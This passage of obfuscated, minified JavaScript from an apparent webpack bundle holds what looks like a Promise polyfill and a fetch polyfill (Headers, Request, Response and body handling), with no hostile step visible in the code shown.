_0x45625e=a1_0x7816,_0x133fad=!0x1,_0x5eeff0=_0x4a427d(_0x2515a2,_0x3265df,function(_0x5cce2b){_0x133fad||(_0x133fad=!0x0,_0x3265df!==_0x5cce2b?_0x50b6a5(_0x49bbc6,_0x5cce2b):_0x1f5665(_0x49bbc6,_0x5cce2b));},function(_0x22fa1d){_0x133fad||(_0x133fad=!0x0,_0x36470e(_0x49bbc6,_0x22fa1d));},_0x45625e(0x1fe)+':\x20'+(_0x49bbc6[_0x45625e(0x469)]||_0x45625e(0x50c)+_0x45625e(0x1ed)+_0x45625e(0x1cc)));!_0x133fad&&_0x5eeff0&&(_0x133fad=!0x0,_0x36470e(_0x49bbc6,_0x5eeff0));},_0x8c27c5);}function _0xd861b(_0x2b9252,_0x3e18af){var _0x3e38ed=_0x2117a6;_0x3e18af[_0x3e38ed(0x3ee)]===_0x3c9d6b?_0x1f5665(_0x2b9252,_0x3e18af[_0x3e38ed(0x188)+'t']):_0x3e18af[_0x3e38ed(0x3ee)]===_0x8ee67c?_0x36470e(_0x2b9252,_0x3e18af[_0x3e38ed(0x188)+'t']):_0x45a936(_0x3e18af,void 0x0,function(_0x2290c9){return _0x50b6a5(_0x2b9252,_0x2290c9);},function(_0x2c76fc){return _0x36470e(_0x2b9252,_0x2c76fc);});}function _0x13fa91(_0x2b62a9,_0x21b597,_0x7792a2){var _0x1fd37e=_0x2117a6;_0x21b597[_0x1fd37e(0x239)+_0x1fd37e(0x215)]===_0x2b62a9[_0x1fd37e(0x239)+_0x1fd37e(0x215)]&&_0x7792a2===_0x401b75&&_0x21b597[_0x1fd37e(0x239)+_0x1fd37e(0x215)][_0x1fd37e(0x391)+'e']===_0x205b9f?_0xd861b(_0x2b62a9,_0x21b597):void 0x0===_0x7792a2?_0x1f5665(_0x2b62a9,_0x21b597):_0x32b069(_0x7792a2)?_0x48d3c1(_0x2b62a9,_0x21b597,_0x7792a2):_0x1f5665(_0x2b62a9,_0x21b597);}function _0x50b6a5(_0x1d4513,_0x15a98d){var _0xa0b985=_0x2117a6;if(_0x1d4513===_0x15a98d)_0x36470e(_0x1d4513,_0x556c46());else{if(_0x1813ef(_0x15a98d)){var _0x372a91=void 0x0;try{_0x372a91=_0x15a98d[_0xa0b985(0x427)];}catch(_0x3bb3c8){return void _0x36470e(_0x1d4513,_0x3bb3c8);}_0x13fa91(_0x1d4513,_0x15a98d,_0x372a91);}else _0x1f5665(_0x1d4513,_0x15a98d);}}function _0x3e9ff3(_0x5247c2){var _0xcb7266=_0x2117a6;_0x5247c2[_0xcb7266(0x458)+'or']&&_0x5247c2[_0xcb7266(0x458)+'or'](_0x5247c2[_0xcb7266(0x188)+'t']),_0x36f736(_0x5247c2);}function _0x1f5665(_0x271d1c,_0x485703){var _0xe539f6=_0x2117a6;_0x271d1c[_0xe539f6(0x3ee)]===_0x3f368c&&(_0x271d1c[_0xe539f6(0x188)+'t']=_0x485703,_0x271d1c[_0xe539f6(0x3ee)]=_0x3c9d6b,0x0!==_0x271d1c[_0xe539f6(0x20a)+_0xe539f6(0x34a)][_0xe539f6(0x1bf)]&&_0x23aab1(_0x36f736,_0x271d1c));}function _0x36470e(_0x324e37,_0x3348a8){var _0x4f0809=_0x2117a6;_0x324e37[_0x4f0809(0x3ee)]===_0x3f368c&&(_0x324e37[_0x4f0809(0x3ee)]=_0x8ee67c,_0x324e37[_0x4f0809(0x188)+'t']=_0x3348a8,_0x23aab1(_0x3e9ff3,_0x324e37));}function _0x45a936(_0x299e79,_0x38adad,_0xc279d2,_0x5e2251){var _0x341997=_0x2117a6,_0x2213ca=_0x299e79[_0x341997(0x20a)+_0x341997(0x34a)],_0x38a263=_0x2213ca[_0x341997(0x1bf)];_0x299e79[_0x341997(0x458)+'or']=null,_0x2213ca[_0x38a263]=_0x38adad,_0x2213ca[_0x38a263+_0x3c9d6b]=_0xc279d2,_0x2213ca[_0x38a263+_0x8ee67c]=_0x5e2251,0x0===_0x38a263&&_0x299e79[_0x341997(0x3ee)]&&_0x23aab1(_0x36f736,_0x299e79);}function _0x36f736(_0x3fbb89){var _0x539c04=_0x2117a6,_0x4a7560=_0x3fbb89[_0x539c04(0x20a)+_0x539c04(0x34a)],_0x22ed41=_0x3fbb89[_0x539c04(0x3ee)];if(0x0!==_0x4a7560[_0x539c04(0x1bf)]){for(var _0x420000=void 0x0,_0x4d76bc=void 0x0,_0x1546b2=_0x3fbb89[_0x539c04(0x188)+'t'],_0xc15f53=0x0;_0xc15f53<_0x4a7560[_0x539c04(0x1bf)];_0xc15f53+=0x3)_0x420000=_0x4a7560[_0xc15f53],_0x4d76bc=_0x4a7560[_0xc15f53+_0x22ed41],_0x420000?_0x4e129c(_0x22ed41,_0x420000,_0x4d76bc,_0x1546b2):_0x4d76bc(_0x1546b2);_0x3fbb89[_0x539c04(0x20a)+_0x539c04(0x34a)][_0x539c04(0x1bf)]=0x0;}}function _0x4e129c(_0x4a1997,_0xbcbfe8,_0x538206,_0x19d71e){var _0x36e4b6=_0x2117a6,_0x15b799=_0x32b069(_0x538206),_0x8c728f=void 0x0,_0x20ed7b=void 0x0,_0x585446=!0x0;if(_0x15b799){try{_0x8c728f=_0x538206(_0x19d71e);}catch(_0x21f17b){_0x585446=!0x1,_0x20ed7b=_0x21f17b;}if(_0xbcbfe8===_0x8c728f)return void _0x36470e(_0xbcbfe8,_0x3ae790());}else _0x8c728f=_0x19d71e;_0xbcbfe8[_0x36e4b6(0x3ee)]!==_0x3f368c||(_0x15b799&&_0x585446?_0x50b6a5(_0xbcbfe8,_0x8c728f):!0x1===_0x585446?_0x36470e(_0xbcbfe8,_0x20ed7b):_0x4a1997===_0x3c9d6b?_0x1f5665(_0xbcbfe8,_0x8c728f):_0x4a1997===_0x8ee67c&&_0x36470e(_0xbcbfe8,_0x8c728f));}function _0x38f3c7(_0x1402eb,_0x494731){try{_0x494731(function(_0xeaf5d6){_0x50b6a5(_0x1402eb,_0xeaf5d6);},function(_0x2e94f1){_0x36470e(_0x1402eb,_0x2e94f1);});}catch(_0x34daa7){_0x36470e(_0x1402eb,_0x34daa7);}}var _0x568ff8=0x0;function _0x4a7bb1(){return _0x568ff8++;}function _0x186c1b(_0x49540c){var _0x41dcb6=_0x2117a6;_0x49540c[_0x5b54de]=_0x568ff8++,_0x49540c[_0x41dcb6(0x3ee)]=void 0x0,_0x49540c[_0x41dcb6(0x188)+'t']=void 0x0,_0x49540c[_0x41dcb6(0x20a)+_0x41dcb6(0x34a)]=[];}function _0x11f891(){var _0x520215=_0x2117a6;return new Error(_0x520215(0x3fb)+_0x520215(0x507)+_0x520215(0x1a1)+_0x520215(0x30e)+_0x520215(0x18f)+_0x520215(0x254)+_0x520215(0x334));}var _0xb2a2dc=(function(){var _0x27e852=_0x2117a6;function _0x26c405(_0x4ea518,_0x29f69b){var _0x12b780=a1_0x7816;this[_0x12b780(0x21d)+_0x12b780(0x44f)+_0x12b780(0x35a)+'or']=_0x4ea518,this[_0x12b780(0x212)+'e']=new _0x4ea518(_0x49a72b),this[_0x12b780(0x212)+'e'][_0x5b54de]||_0x186c1b(this[_0x12b780(0x212)+'e']),_0x4a83b8(_0x29f69b)?(this[_0x12b780(0x1bf)]=_0x29f69b[_0x12b780(0x1bf)],this[_0x12b780(0x252)+_0x12b780(0x26d)]=_0x29f69b[_0x12b780(0x1bf)],this[_0x12b780(0x188)+'t']=new Array(this[_0x12b780(0x1bf)]),0x0===this[_0x12b780(0x1bf)]?_0x1f5665(this[_0x12b780(0x212)+'e'],this[_0x12b780(0x188)+'t']):(this[_0x12b780(0x1bf)]=this[_0x12b780(0x1bf)]||0x0,this[_0x12b780(0x4d3)+_0x12b780(0x3fa)](_0x29f69b),0x0===this[_0x12b780(0x252)+_0x12b780(0x26d)]&&_0x1f5665(this[_0x12b780(0x212)+'e'],this[_0x12b780(0x188)+'t']))):_0x36470e(this[_0x12b780(0x212)+'e'],_0x11f891());}return _0x26c405[_0x27e852(0x18e)+_0x27e852(0x446)][_0x27e852(0x4d3)+_0x27e852(0x3fa)]=function(_0x17661b){var _0x36a227=_0x27e852;for(var _0x2c16e5=0x0;this[_0x36a227(0x3ee)]===_0x3f368c&&_0x2c16e5<_0x17661b[_0x36a227(0x1bf)];_0x2c16e5++)this[_0x36a227(0x1fd)+_0x36a227(0x174)](_0x17661b[_0x2c16e5],_0x2c16e5);},_0x26c405[_0x27e852(0x18e)+_0x27e852(0x446)][_0x27e852(0x1fd)+_0x27e852(0x174)]=function(_0x2098a3,_0xfcfd8e){var _0x3147c8=_0x27e852,_0x34257c=this[_0x3147c8(0x21d)+_0x3147c8(0x44f)+_0x3147c8(0x35a)+'or'],_0x40d508=_0x34257c[_0x3147c8(0x391)+'e'];if(_0x40d508===_0x205b9f){var _0x22ab41=void 0x0,_0x13c299=void 0x0,_0x175cb0=!0x1;try{_0x22ab41=_0x2098a3[_0x3147c8(0x427)];}catch(_0x90252f){_0x175cb0=!0x0,_0x13c299=_0x90252f;}if(_0x22ab41===_0x401b75&&_0x2098a3[_0x3147c8(0x3ee)]!==_0x3f368c)this[_0x3147c8(0x28c)+_0x3147c8(0x31f)](_0x2098a3[_0x3147c8(0x3ee)],_0xfcfd8e,_0x2098a3[_0x3147c8(0x188)+'t']);else{if(_0x3147c8(0x39e)+'on'!=typeof _0x22ab41)this[_0x3147c8(0x252)+_0x3147c8(0x26d)]--,this[_0x3147c8(0x188)+'t'][_0xfcfd8e]=_0x2098a3;else{if(_0x34257c===_0x335f13){var _0x4d2592=new _0x34257c(_0x49a72b);_0x175cb0?_0x36470e(_0x4d2592,_0x13c299):_0x13fa91(_0x4d2592,_0x2098a3,_0x22ab41),this[_0x3147c8(0x27b)+_0x3147c8(0x48b)+'t'](_0x4d2592,_0xfcfd8e);}else this[_0x3147c8(0x27b)+_0x3147c8(0x48b)+'t'](new _0x34257c(function(_0x1d97ff){return _0x1d97ff(_0x2098a3);}),_0xfcfd8e);}}}else this[_0x3147c8(0x27b)+_0x3147c8(0x48b)+'t'](_0x40d508(_0x2098a3),_0xfcfd8e);},_0x26c405[_0x27e852(0x18e)+_0x27e852(0x446)][_0x27e852(0x28c)+_0x27e852(0x31f)]=function(_0x6c4195,_0x214f01,_0x3fb0a9){var _0xc6ef53=_0x27e852,_0x401127=this[_0xc6ef53(0x212)+'e'];_0x401127[_0xc6ef53(0x3ee)]===_0x3f368c&&(this[_0xc6ef53(0x252)+_0xc6ef53(0x26d)]--,_0x6c4195===_0x8ee67c?_0x36470e(_0x401127,_0x3fb0a9):this[_0xc6ef53(0x188)+'t'][_0x214f01]=_0x3fb0a9),0x0===this[_0xc6ef53(0x252)+_0xc6ef53(0x26d)]&&_0x1f5665(_0x401127,this[_0xc6ef53(0x188)+'t']);},_0x26c405[_0x27e852(0x18e)+_0x27e852(0x446)][_0x27e852(0x27b)+_0x27e852(0x48b)+'t']=function(_0x2ace1d,_0x5e4bea){var _0x38b7f1=this;_0x45a936(_0x2ace1d,void 0x0,function(_0x4bb198){var _0x537840=a1_0x7816;return _0x38b7f1[_0x537840(0x28c)+_0x537840(0x31f)](_0x3c9d6b,_0x5e4bea,_0x4bb198);},function(_0x4b860a){var _0x5784b6=a1_0x7816;return _0x38b7f1[_0x5784b6(0x28c)+_0x5784b6(0x31f)](_0x8ee67c,_0x5e4bea,_0x4b860a);});},_0x26c405;}());function _0x548464(_0x1be71b){var _0x532f46=_0x2117a6;return new _0xb2a2dc(this,_0x1be71b)[_0x532f46(0x212)+'e'];}function _0x597aa0(_0x40e690){var _0x3435e6=this;return _0x4a83b8(_0x40e690)?new _0x3435e6(function(_0x501514,_0x2d295f){var _0x565fdc=a1_0x7816;for(var _0x274f4d=_0x40e690[_0x565fdc(0x1bf)],_0x308c8e=0x0;_0x308c8e<_0x274f4d;_0x308c8e++)_0x3435e6[_0x565fdc(0x391)+'e'](_0x40e690[_0x308c8e])[_0x565fdc(0x427)](_0x501514,_0x2d295f);}):new _0x3435e6(function(_0x76f003,_0x52f865){var _0x12dc8a=a1_0x7816;return _0x52f865(new TypeError(_0x12dc8a(0x43c)+_0x12dc8a(0x308)+_0x12dc8a(0x162)+_0x12dc8a(0x3c8)+_0x12dc8a(0x516)+'.'));});}function _0x578dee(_0xf2913f){var _0x546a33=new this(_0x49a72b);return _0x36470e(_0x546a33,_0xf2913f),_0x546a33;}function _0x4d791a(){var _0x323461=_0x2117a6;throw new TypeError(_0x323461(0x43c)+_0x323461(0x308)+_0x323461(0x2e7)+_0x323461(0x4de)+_0x323461(0x50b)+_0x323461(0x4c5)+_0x323461(0x2c2)+_0x323461(0x3a9)+_0x323461(0x1c6)+_0x323461(0x221)+_0x323461(0x482)+_0x323461(0x395)+_0x323461(0x220)+_0x323461(0x38c));}function _0x2ed857(){var _0xe5f448=_0x2117a6;throw new TypeError(_0xe5f448(0x2e2)+_0xe5f448(0x3dc)+_0xe5f448(0x1db)+_0xe5f448(0x163)+_0xe5f448(0x2f4)+_0xe5f448(0x3f8)+_0xe5f448(0x1a9)+_0xe5f448(0x356)+_0xe5f448(0x3d9)+_0xe5f448(0x410)+_0xe5f448(0x2bc)+_0xe5f448(0x1f9)+_0xe5f448(0x2c9)+_0xe5f448(0x36c)+_0xe5f448(0x161)+_0xe5f448(0x423)+_0xe5f448(0x19e)+_0xe5f448(0x4df)+_0xe5f448(0x39e)+_0xe5f448(0x1e6));}var _0x335f13=(function(){var _0x4f66a4=_0x2117a6;function _0x419328(_0x2dbee7){var _0x327191=a1_0x7816;this[_0x5b54de]=_0x4a7bb1(),this[_0x327191(0x188)+'t']=this[_0x327191(0x3ee)]=void 0x0,this[_0x327191(0x20a)+_0x327191(0x34a)]=[],_0x49a72b!==_0x2dbee7&&(_0x327191(0x39e)+'on'!=typeof _0x2dbee7&&_0x4d791a(),this instanceof _0x419328?_0x38f3c7(this,_0x2dbee7):_0x2ed857());}return _0x419328[_0x4f66a4(0x18e)+_0x4f66a4(0x446)][_0x4f66a4(0x355)]=function(_0x5b5ef0){var _0x15aa12=_0x4f66a4;return this[_0x15aa12(0x427)](null,_0x5b5ef0);},_0x419328[_0x4f66a4(0x18e)+_0x4f66a4(0x446)][_0x4f66a4(0x50f)+'y']=function(_0x31743d){var _0x38fed3=_0x4f66a4,_0x197570=this,_0x597b3a=_0x197570[_0x38fed3(0x239)+_0x38fed3(0x215)];return _0x32b069(_0x31743d)?_0x197570[_0x38fed3(0x427)](function(_0x198715){var _0x29c5e2=_0x38fed3;return _0x597b3a[_0x29c5e2(0x391)+'e'](_0x31743d())[_0x29c5e2(0x427)](function(){return _0x198715;});},function(_0x14331a){var _0x4dba6c=_0x38fed3;return _0x597b3a[_0x4dba6c(0x391)+'e'](_0x31743d())[_0x4dba6c(0x427)](function(){throw _0x14331a;});}):_0x197570[_0x38fed3(0x427)](_0x31743d,_0x31743d);},_0x419328;}());function _0x43c7bc(){var _0x4e1bf0=_0x2117a6,_0x4815d4=void 0x0;if(void 0x0!==_0x511fba['g'])_0x4815d4=_0x511fba['g'];else{if(_0x4e1bf0(0x4b4)+_0x4e1bf0(0x28b)!=typeof self)_0x4815d4=self;else try{_0x4815d4=Function(_0x4e1bf0(0x327)+_0x4e1bf0(0x40e))();}catch(_0x1a8add){throw new Error(_0x4e1bf0(0x4ee)+_0x4e1bf0(0x35d)+_0x4e1bf0(0x2a3)+_0x4e1bf0(0x1d8)+_0x4e1bf0(0x328)+_0x4e1bf0(0x1f9)+_0x4e1bf0(0x4ce)+_0x4e1bf0(0x2fa)+_0x4e1bf0(0x2dd)+_0x4e1bf0(0x34b)+_0x4e1bf0(0x4d9)+_0x4e1bf0(0x177));}}var _0x3d3707=_0x4815d4[_0x4e1bf0(0x465)+'e'];if(_0x3d3707){var _0x94201b=null;try{_0x94201b=Object[_0x4e1bf0(0x18e)+_0x4e1bf0(0x446)][_0x4e1bf0(0x426)+'ng'][_0x4e1bf0(0x493)](_0x3d3707[_0x4e1bf0(0x391)+'e']());}catch(_0xb4db20){}if(_0x4e1bf0(0x275)+_0x4e1bf0(0x15b)+_0x4e1bf0(0x51b)===_0x94201b&&!_0x3d3707[_0x4e1bf0(0x230)])return;}_0x4815d4[_0x4e1bf0(0x465)+'e']=_0x335f13;}return _0x335f13[_0x2117a6(0x18e)+_0x2117a6(0x446)][_0x2117a6(0x427)]=_0x401b75,_0x335f13[_0x2117a6(0x432)]=_0x548464,_0x335f13[_0x2117a6(0x371)]=_0x597aa0,_0x335f13[_0x2117a6(0x391)+'e']=_0x205b9f,_0x335f13[_0x2117a6(0x2c7)]=_0x578dee,_0x335f13[_0x2117a6(0x1dc)+_0x2117a6(0x3f9)+'r']=_0x2c1105,_0x335f13[_0x2117a6(0x48d)+'ap']=_0x5419d0,_0x335f13[_0x2117a6(0x479)]=_0x23aab1,_0x335f13[_0x2117a6(0x4ee)+'ll']=_0x43c7bc,_0x335f13[_0x2117a6(0x465)+'e']=_0x335f13,_0x335f13;}());},0x2085:function(_0x309fbc,_0x1fed92){'use strict';var _0x5d3106=a1_0x7816;Object[_0x5d3106(0x468)+_0x5d3106(0x3e7)+'ty'](_0x1fed92,_0x5d3106(0x17a)+_0x5d3106(0x3c0),{'value':!0x0}),_0x1fed92[_0x5d3106(0x202)]=void 0x0,_0x1fed92[_0x5d3106(0x202)]=function(_0x5ef267){};},0x21b0:function(_0x180604,_0x5d08e2,_0x3d1c0f){'use strict';var _0xc3685b=a1_0x7816;_0x3d1c0f['r'](_0x5d08e2),_0x3d1c0f['d'](_0x5d08e2,{'DOMException':function(){return _0x58353e;},'Headers':function(){return _0x539ffc;},'Request':function(){return _0x24d8c4;},'Response':function(){return _0x799f9d;},'fetch':function(){return _0x56ee64;}});var _0x588b05=_0xc3685b(0x4b4)+_0xc3685b(0x28b)!=typeof globalThis&&globalThis||_0xc3685b(0x4b4)+_0xc3685b(0x28b)!=typeof self&&self||void 0x0!==_0x3d1c0f['g']&&_0x3d1c0f['g']||{},_0x1c85cb={'searchParams':_0xc3685b(0x522)+_0xc3685b(0x3f1)+_0xc3685b(0x337)in _0x588b05,'iterable':_0xc3685b(0x1a4)in _0x588b05&&_0xc3685b(0x413)+'or'in Symbol,'blob':_0xc3685b(0x343)+_0xc3685b(0x1ee)in _0x588b05&&_0xc3685b(0x49b)in _0x588b05&&(function(){try{return new Blob(),!0x0;}catch(_0x2efdb2){return!0x1;}}()),'formData':_0xc3685b(0x524)+'ta'in _0x588b05,'arrayBuffer':_0xc3685b(0x3ac)+_0xc3685b(0x3b2)in _0x588b05};if(_0x1c85cb[_0xc3685b(0x2cd)+_0xc3685b(0x3b2)])var _0x1d3c5d=[_0xc3685b(0x275)+_0xc3685b(0x282)+_0xc3685b(0x362),_0xc3685b(0x275)+_0xc3685b(0x341)+_0xc3685b(0x3bf)+']',_0xc3685b(0x275)+_0xc3685b(0x341)+_0xc3685b(0x41f)+_0xc3685b(0x203)+'y]',_0xc3685b(0x275)+_0xc3685b(0x223)+_0xc3685b(0x3a6)+']',_0xc3685b(0x275)+_0xc3685b(0x341)+_0xc3685b(0x396)+'y]',_0xc3685b(0x275)+_0xc3685b(0x2a5)+_0xc3685b(0x20e)+']',_0xc3685b(0x275)+_0xc3685b(0x341)+_0xc3685b(0x4f9)+'y]',_0xc3685b(0x275)+_0xc3685b(0x485)+_0xc3685b(0x457)+_0xc3685b(0x19f),_0xc3685b(0x275)+_0xc3685b(0x485)+_0xc3685b(0x4e2)+_0xc3685b(0x19f)],_0x20fbb1=ArrayBuffer[_0xc3685b(0x462)]||function(_0x13aa95){var _0xe2c808=_0xc3685b;return _0x13aa95&&_0x1d3c5d[_0xe2c808(0x37b)+'f'](Object[_0xe2c808(0x18e)+_0xe2c808(0x446)][_0xe2c808(0x426)+'ng'][_0xe2c808(0x493)](_0x13aa95))>-0x1;};function _0x2c5e4a(_0x323702){var _0xff2aba=_0xc3685b;if(_0xff2aba(0x502)!=typeof _0x323702&&(_0x323702=String(_0x323702)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0xff2aba(0x1a6)](_0x323702)||''===_0x323702)throw new TypeError(_0xff2aba(0x26c)+_0xff2aba(0x225)+_0xff2aba(0x47b)+_0xff2aba(0x24d)+_0xff2aba(0x500)+_0xff2aba(0x42b)+_0xff2aba(0x461)+_0x323702+'\x22');return _0x323702[_0xff2aba(0x1d2)+_0xff2aba(0x47c)]();}function _0x2c9f04(_0x900062){var _0x561025=_0xc3685b;return _0x561025(0x502)!=typeof _0x900062&&(_0x900062=String(_0x900062)),_0x900062;}function _0x166cf4(_0x3905ff){var _0x3fdf32=_0xc3685b,_0x10ab37={'next':function(){var _0x371196=a1_0x7816,_0x334575=_0x3905ff[_0x371196(0x344)]();return{'done':void 0x0===_0x334575,'value':_0x334575};}};return _0x1c85cb[_0x3fdf32(0x1a3)+'le']&&(_0x10ab37[Symbol[_0x3fdf32(0x413)+'or']]=function(){return _0x10ab37;}),_0x10ab37;}function _0x539ffc(_0xcca5a2){var _0xa3658a=_0xc3685b;this[_0xa3658a(0x508)]={},_0xcca5a2 instanceof _0x539ffc?_0xcca5a2[_0xa3658a(0x399)+'h'](function(_0x20a7c1,_0x41e2a2){var _0x32f0e2=_0xa3658a;this[_0x32f0e2(0x3ba)](_0x41e2a2,_0x20a7c1);},this):Array[_0xa3658a(0x471)+'y'](_0xcca5a2)?_0xcca5a2[_0xa3658a(0x399)+'h'](function(_0x2176fa){var _0x263535=_0xa3658a;if(0x2!=_0x2176fa[_0x263535(0x1bf)])throw new TypeError(_0x263535(0x1e8)+_0x263535(0x1ad)+_0x263535(0x36c)+_0x263535(0x50d)+_0x263535(0x17e)+_0x263535(0x3e9)+_0x263535(0x4cd)+_0x263535(0x504)+_0x263535(0x1c0)+_0x263535(0x377)+_0x263535(0x354)+'d'+_0x2176fa[_0x263535(0x1bf)]);this[_0x263535(0x3ba)](_0x2176fa[0x0],_0x2176fa[0x1]);},this):_0xcca5a2&&Object[_0xa3658a(0x145)+_0xa3658a(0x3e7)+_0xa3658a(0x22b)+'s'](_0xcca5a2)[_0xa3658a(0x399)+'h'](function(_0x3e341f){var _0x31ede7=_0xa3658a;this[_0x31ede7(0x3ba)](_0x3e341f,_0xcca5a2[_0x3e341f]);},this);}function _0x13f9ee(_0x2538b0){var _0x137bc9=_0xc3685b;if(!_0x2538b0[_0x137bc9(0x41e)+'y'])return _0x2538b0[_0x137bc9(0x2f8)+'ed']?Promise[_0x137bc9(0x2c7)](new TypeError(_0x137bc9(0x315)+_0x137bc9(0x1e3))):void(_0x2538b0[_0x137bc9(0x2f8)+'ed']=!0x0);}function _0x5f5442(_0x3f47a4){return new Promise(function(_0x4f3a40,_0x7b9b50){var _0x38e778=a1_0x7816;_0x3f47a4[_0x38e778(0x373)]=function(){var _0xba7e3d=_0x38e778;_0x4f3a40(_0x3f47a4[_0xba7e3d(0x3ec)]);},_0x3f47a4[_0x38e778(0x193)+'r']=function(){var _0x5bd261=_0x38e778;_0x7b9b50(_0x3f47a4[_0x5bd261(0x25f)]);};});}function _0x3acfdd(_0xca253a){var _0x34d4b3=_0xc3685b,_0x1ce0c3=new FileReader(),_0x15b7b7=_0x5f5442(_0x1ce0c3);return _0x1ce0c3[_0x34d4b3(0x46e)+_0x34d4b3(0x3ac)+_0x34d4b3(0x3b2)](_0xca253a),_0x15b7b7;}function _0x4fc567(_0x36c251){var _0x411e37=_0xc3685b;if(_0x36c251[_0x411e37(0x234)])return _0x36c251[_0x411e37(0x234)](0x0);var _0x4cd482=new Uint8Array(_0x36c251[_0x411e37(0x40f)+_0x411e37(0x170)]);return _0x4cd482[_0x411e37(0x4c4)](new Uint8Array(_0x36c251)),_0x4cd482[_0x411e37(0x154)];}function _0xf94238(){var _0x70544a=_0xc3685b;return this[_0x70544a(0x2f8)+'ed']=!0x1,this[_0x70544a(0x4e1)+_0x70544a(0x45b)]=function(_0x23ee14){var _0x1e8581=_0x70544a,_0x13c7be;this[_0x1e8581(0x2f8)+'ed']=this[_0x1e8581(0x2f8)+'ed'],this[_0x1e8581(0x25a)+_0x1e8581(0x261)]=_0x23ee14,_0x23ee14?_0x1e8581(0x502)==typeof _0x23ee14?this[_0x1e8581(0x2ef)+_0x1e8581(0x21f)]=_0x23ee14:_0x1c85cb[_0x1e8581(0x1d7)]&&Blob[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x424)+_0x1e8581(0x318)+'f'](_0x23ee14)?this[_0x1e8581(0x4d7)+_0x1e8581(0x3cf)]=_0x23ee14:_0x1c85cb[_0x1e8581(0x409)+'ta']&&FormData[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x424)+_0x1e8581(0x318)+'f'](_0x23ee14)?this[_0x1e8581(0x23e)+_0x1e8581(0x339)+'a']=_0x23ee14:_0x1c85cb[_0x1e8581(0x37f)+_0x1e8581(0x27e)]&&URLSearchParams[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x424)+_0x1e8581(0x318)+'f'](_0x23ee14)?this[_0x1e8581(0x2ef)+_0x1e8581(0x21f)]=_0x23ee14[_0x1e8581(0x426)+'ng']():_0x1c85cb[_0x1e8581(0x2cd)+_0x1e8581(0x3b2)]&&_0x1c85cb[_0x1e8581(0x1d7)]&&((_0x13c7be=_0x23ee14)&&DataView[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x424)+_0x1e8581(0x318)+'f'](_0x13c7be))?(this[_0x1e8581(0x4b0)+_0x1e8581(0x2f3)+_0x1e8581(0x407)]=_0x4fc567(_0x23ee14[_0x1e8581(0x154)]),this[_0x1e8581(0x25a)+_0x1e8581(0x261)]=new Blob([this[_0x1e8581(0x4b0)+_0x1e8581(0x2f3)+_0x1e8581(0x407)]])):_0x1c85cb[_0x1e8581(0x2cd)+_0x1e8581(0x3b2)]&&(ArrayBuffer[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x424)+_0x1e8581(0x318)+'f'](_0x23ee14)||_0x20fbb1(_0x23ee14))?this[_0x1e8581(0x4b0)+_0x1e8581(0x2f3)+_0x1e8581(0x407)]=_0x4fc567(_0x23ee14):this[_0x1e8581(0x2ef)+_0x1e8581(0x21f)]=_0x23ee14=Object[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x426)+'ng'][_0x1e8581(0x493)](_0x23ee14):(this[_0x1e8581(0x41e)+'y']=!0x0,this[_0x1e8581(0x2ef)+_0x1e8581(0x21f)]=''),this[_0x1e8581(0x398)+'s'][_0x1e8581(0x2ea)](_0x1e8581(0x286)+_0x1e8581(0x1cb))||(_0x1e8581(0x502)==typeof _0x23ee14?this[_0x1e8581(0x398)+'s'][_0x1e8581(0x4c4)](_0x1e8581(0x286)+_0x1e8581(0x1cb),_0x1e8581(0x48a)+_0x1e8581(0x414)+_0x1e8581(0x238)+_0x1e8581(0x1a5)):this[_0x1e8581(0x4d7)+_0x1e8581(0x3cf)]&&this[_0x1e8581(0x4d7)+_0x1e8581(0x3cf)][_0x1e8581(0x4ab)]?this[_0x1e8581(0x398)+'s'][_0x1e8581(0x4c4)](_0x1e8581(0x286)+_0x1e8581(0x1cb),this[_0x1e8581(0x4d7)+_0x1e8581(0x3cf)][_0x1e8581(0x4ab)]):_0x1c85cb[_0x1e8581(0x37f)+_0x1e8581(0x27e)]&&URLSearchParams[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x424)+_0x1e8581(0x318)+'f'](_0x23ee14)&&this[_0x1e8581(0x398)+'s'][_0x1e8581(0x4c4)](_0x1e8581(0x286)+_0x1e8581(0x1cb),_0x1e8581(0x36f)+_0x1e8581(0x44c)+_0x1e8581(0x408)+_0x1e8581(0x430)+_0x1e8581(0x474)+_0x1e8581(0x2d8)+_0x1e8581(0x4bb)+_0x1e8581(0x484)));},_0x1c85cb[_0x70544a(0x1d7)]&&(this[_0x70544a(0x1d7)]=function(){var _0x2abdfd=_0x70544a,_0x34e7b2=_0x13f9ee(this);if(_0x34e7b2)return _0x34e7b2;if(this[_0x2abdfd(0x4d7)+_0x2abdfd(0x3cf)])return Promise[_0x2abdfd(0x391)+'e'](this[_0x2abdfd(0x4d7)+_0x2abdfd(0x3cf)]);if(this[_0x2abdfd(0x4b0)+_0x2abdfd(0x2f3)+_0x2abdfd(0x407)])return Promise[_0x2abdfd(0x391)+'e'](new Blob([this[_0x2abdfd(0x4b0)+_0x2abdfd(0x2f3)+_0x2abdfd(0x407)]]));if(this[_0x2abdfd(0x23e)+_0x2abdfd(0x339)+'a'])throw new Error(_0x2abdfd(0x397)+_0x2abdfd(0x1e0)+_0x2abdfd(0x1cd)+_0x2abdfd(0x2b2)+_0x2abdfd(0x259)+_0x2abdfd(0x4cf));return Promise[_0x2abdfd(0x391)+'e'](new Blob([this[_0x2abdfd(0x2ef)+_0x2abdfd(0x21f)]]));}),this[_0x70544a(0x2cd)+_0x70544a(0x3b2)]=function(){var _0x374e57=_0x70544a;if(this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)]){var _0x3b5423=_0x13f9ee(this);return 